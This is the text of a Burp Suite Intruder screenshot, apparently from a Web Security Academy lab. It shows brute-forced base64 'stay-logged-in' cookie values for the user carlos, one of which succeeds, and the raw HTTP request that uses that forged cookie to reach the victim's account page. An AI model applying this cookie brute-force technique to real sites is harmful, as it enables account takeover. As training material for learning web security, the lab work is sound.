 Intruder attack results filter: Showing all items
Request Payload Status code Response received
89 Y2FybG9zOjA5ZjgzMTZlMjk2NDlhN2Y3OTVmNDE0YmEzODYwZmMw 200 137
0 302 95
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl 302 95
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 136
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2... 302 135
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OG... 302 134
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 134
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 302 134
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkMD... 302 94
Request Response
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a7300400495e59280d3764900d90040.web-security-academy.net
3 Cookie: session=twVYsfSXtzS3U239eFwQKpp9RL6N1CRV; stay-logged-in= Y2FybG9zOjA5ZjgzMTZlMjk2NDlhN2Y3OTVmNDE0YmEzODYwZmMw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7300400495e59280d3764900d90040.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19